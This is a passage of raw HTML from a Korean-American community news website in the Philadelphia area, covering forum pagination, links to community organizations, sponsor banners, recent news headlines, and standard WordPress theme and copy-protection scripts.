					<td class="kboard-list-vote">0</td>
					<td class="kboard-list-view">3623</td>
				</tr>
											</tbody>
		</table>
	</div>
	<!-- 리스트 끝 -->
	
	<!-- 페이징 시작 -->
	<div class="kboard-pagination">
		<ul class="kboard-pagination-pages">
			<li class="active"><a href="?pageid=1&mod=list&uid=153" onclick="return false">1</a></li><li><a href="?pageid=2&mod=list&uid=153">2</a></li><li><a href="?pageid=3&mod=list&uid=153">3</a></li><li><a href="?pageid=4&mod=list&uid=153">4</a></li><li><a href="?pageid=5&mod=list&uid=153">5</a></li><li><a href="?pageid=6&mod=list&uid=153">6</a></li><li><a href="?pageid=7&mod=list&uid=153">7</a></li><li><a href="?pageid=8&mod=list&uid=153">8</a></li><li><a href="?pageid=9&mod=list&uid=153">9</a></li><li><a href="?pageid=10&mod=list&uid=153">10</a></li><li class="next-page"><a href="?pageid=2&mod=list&uid=153">»</a></li><li class="last-page"><a href="?pageid=10&mod=list&uid=153">마지막</a></li>		</ul>
	</div>
	<!-- 페이징 끝 -->
	
	<!-- 검색폼 시작 -->
	<div class="kboard-search">
		<form id="kboard-search-form-6" method="get" action="/board/">
			<input type="hidden" name="mod" value="list"><input type="hidden" name="pageid" value="1">			
			<select name="target">
				<option value="">전체</option>
				<option value="title">제목</option>
				<option value="content">내용</option>
				<option value="member_display">작성자</option>
			</select>
			<input type="text" name="keyword" value="">
			<button type="submit" class="kboard-default-button-small">검색</button>
		</form>
	</div>
	<!-- 검색폼 끝 -->
	
		
		<div class="kboard-default-poweredby">
		<a href="https://www.cosmosfarm.com/products/kboard" onclick="window.open(this.href);return false;" title="의미있는 워드프레스 게시판">Powered by KBoard</a>
	</div>
	</div>

		</div>
	</div>
<div class="aio-icon-component  vc_custom_1614709830723   style_1"><div id="Info-box-wrap-2924" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-default"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#3a4afc;font-size:32px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2924 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">*** 뉴스 또는 게시 요청 문의: 이메일 (info@philain.com), 문자/카톡(267-616-7184)</h3></div> <!-- header --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958400087 tdi_8 ">
<style scoped>.vc_custom_1588958400087{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>한인회  및  비영리단체  홈페이지  바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://philain.com/"><img decoding="async" class="alignnone wp-image-13451 size-medium" src="https://philain.com/wp-content/uploads/2021/02/필라인게시판로고3-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://homepy.korean.net/~phila/www/index.htm" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10907" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인회-300x55.jpg" alt="" width="300" height="55" /> </a>  <a href="https://www.snjkorean.com/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-medium wp-image-10910" src="https://philain.com/wp-content/uploads/2021/02/남부뉴저지-한인회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.delawarekorean.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10911" src="https://philain.com/wp-content/uploads/2021/02/델라웨어-한인회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://overseas.mofa.go.kr/us-newyork-ko/index.do" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10901" src="https://philain.com/wp-content/uploads/2021/02/주-뉴욕-대한민국-총영사관-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://naksmac.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10914" src="https://philain.com/wp-content/uploads/2021/02/재미한국학교-동중부지역협의회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://www.pksca.us/index.php?mid=index" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10917" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인노인회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10916" src="https://philain.com/wp-content/uploads/2021/02/몽고메리카운티한인노인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://philain.com/21st-akcls" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-14832" src="https://philain.com/wp-content/uploads/2021/02/21세기한중미지도자-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://philain.com/%ec%9b%94%eb%82%a8%ec%a0%84-%ec%b0%b8%ec%a0%84-%eb%af%b8%ec%a3%bc%ed%95%9c%ec%9d%b8-%eb%af%b8%ea%b5%ad-%ec%9e%ac%ed%96%a5%ea%b5%b0%ec%9d%b8%ea%b3%bc-%eb%8f%99%ec%9d%bc%ed%95%9c-%eb%8c%80%ec%9a%b0"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
